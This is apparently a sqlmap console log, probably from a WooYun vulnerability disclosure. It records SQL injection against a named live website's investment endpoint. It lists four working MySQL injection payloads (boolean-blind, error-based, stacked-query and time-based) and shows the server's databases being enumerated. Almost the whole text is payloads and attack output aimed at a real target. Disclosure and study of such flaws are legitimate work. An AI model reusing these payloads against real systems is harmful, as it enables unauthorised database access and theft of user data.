 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: https://www.letoudai.com:443/invest/index/1') RLIKE (SELECT (CASE W
HEN (6441=6441) THEN 1 ELSE 0x28 END)) AND ('WaVc'='WaVc/export/1/serial_number/
1/money/1
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: https://www.letoudai.com:443/invest/index/1') AND EXTRACTVALUE(3581
,CONCAT(0x5c,0x716b627171,(SELECT (ELT(3581=3581,1))),0x7178786271)) AND ('yTKa'
='yTKa/export/1/serial_number/1/money/1
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: https://www.letoudai.com:443/invest/index/1');SELECT SLEEP(5) AND (
'SkQF'='SkQF/export/1/serial_number/1/money/1
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: https://www.letoudai.com:443/invest/index/1') AND 2619=BENCHMARK(50
00000,MD5(0x4342426e)) AND ('rDDj'='rDDj/export/1/serial_number/1/money/1
---
[12:27:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[12:27:12] [INFO] fetching database names
[12:27:13] [INFO] the SQL query used returns 5 entries
[12:27:13] [INFO] retrieved: information_schema
[12:27:14] [INFO] retrieved: ltd
[12:27:14] [INFO] retrieved: ltd_test
[12:27:14] [INFO] retrieved: mysql
[12:27:15] [INFO] retrieved: performance_schema
available databases [5]:
[*] information_schema
[*] ltd
[*] ltd_test
[*] mysql
[*] performance_schema
[12:27:15] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 8 times
[12:27:15] [INFO] fetched data logged to text files under 'C: .sqlmap\
output\www.letoudai.com'
www.wooyun.org
[*] shutting down at 12:27:15